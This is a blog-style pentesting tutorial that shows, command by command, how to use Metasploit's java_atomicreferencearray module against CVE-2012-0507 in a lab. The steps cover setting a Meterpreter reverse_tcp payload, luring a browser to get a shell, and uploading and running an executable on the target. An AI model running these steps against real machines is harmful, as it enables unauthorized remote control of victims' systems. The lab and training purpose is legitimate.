Whenever someone say PenTesting tool, the first thing come in our mind is MetaSploit .  Today, i am going to demonstrate how to use the Metasploit tool to exploit the popular java AtomicReferenceArray Type Violation vulnerability(CVE-2012-0507). Donate to HFC, Feed a Child! The “Mastering the Framework” is free course. If you enjoyed the course, please donate to Hackers for Charity(HFC). Beyond merely providing food for children in need in East Africa, the Hackers for Charity Food Program enables children and their families to provide for themselves and become more self-sufficient by teaching them valuable agricultural skills. Every cent received is directly sent Hackers for Charity in support of their mission. Any amount, no matter how small, makes a difference; it only takes $9.00 to feed a child for a month. Hey, where are you going?! Wait a Sec, take that course Once i demonstrate how to use the metasploit. Because, It will be hard to understand or boring, if you read those things directly. CVE-2012-0507 is a vulnerability in the JRE due to the fact that The AtomicReferenceArray class implementation did not properly check if the array is of an expected Object type. A malicious Java application or applet could use this flaw to cause Java Virtual Machine(JVM) to crash or bypass Java sandbox restrictions. Security News: This vulnerability affects Windows, Mac and Linux operating systems. Last month, Flashback malware infect more than 600,000 Mac computers by exploiting this vulnerability. Recently, The INSS , The Amnesty International UK websites injected with malicious code that exploit the CVE-2012-0507. I am going to demonstrate this vulnerability with VirtualBox. I have setup two Virtual Machines namely “Target” and “BT5”. I have installed XP 2 in the Target and Backtrack 5 R2 in the ‘BT5’. (need help in configuring the VM?, read this: setup PenTesting Lab). Open the Terminal and Type “msfupdate”. This will update the Metasploit Framework(MSF) with the latest exploits and Payloads. As CVE-2012-0507 is latest vulnerability, you have to update the MSF before proceeding further. slow Internet Connection?! If you have slow internet connection, then you can download the java_atomicreferencearray module alone instead of updating all modules. Open the Terminal and type “msfconsole“. This will bring the Metasploit console , here you can interact with the MSF.  Type “use exploit/multi/browser/java_atomicreferencearray” .  This command will use the java_atomicreferencearray.rb module for the attack. Now type “show options” to display the which settings are available and/or required for this specific module. Now type “set SRVPORT 80”. Type “show payloads”, this will displays the list of payloads. We are going to use the ‘reverse_tcp’ payload. This payload will get reverse tcp connection from the Target to PenTesting machine.  Type ‘set payload java/meterpreter/reverse_tcp’ in the console.  set LHOST [IP_address] : In order to get reverse connection, we have to set our IP in the LHOST. open the Terminal and type “ifconfig”. This will display the IP info of our PenTesting Machine. The IP will be “192.168.56.x”. For instance, let me say the ip is 192.168.56.10. Now Type in the msfconsole as “set LHOST 192.168.56.10”. So , are you ready?! Let us break into the Target Machine. Type “exploit” in the msfconsole.  This will start the reverse handler to our Machine and it will wait anyone that will connect to the our HTTP server (Eg: http://192.168.56.10). Once victim connect to our server, it will send a jar will that will exploit the CVE-2012-0507 vulnerability. Open the Firefox/IE in the Target machine. It loads nothing but exploit will run in the background. Now type “sessions”, this will show the list of active sessions . Type “sessions -i 1”, this will open the connection to the session with the id ‘1’ and bring you to Meterpreter. Meterpreter will help you to interact/control with the Target. Yeeeh..! we got backdoor to the Target machine, now we can run any commands in the Target. For Example, Typing ‘sysinfo’ will display the system information. You can also upload and execute your own executable files in the Target machine. ‘upload /Test.exe c:\”, this command will upload the Test.exe from the root(‘file system’ dir) folder of the BT5 to the C drive of the Target. ‘execute -f C:\Test.exe”, this command will run our uploaded File in the Target. Update your JRE to the latest version.  I hope this article has given you a good insight into how to use MetaSploit Framework to exploit the Java vulnerability. I hope this will help you to get into the PenTesting world..! So, you enjoyed the Tutorial , right?! If you have any suggestion or have doubt, please drop your comment/mail me.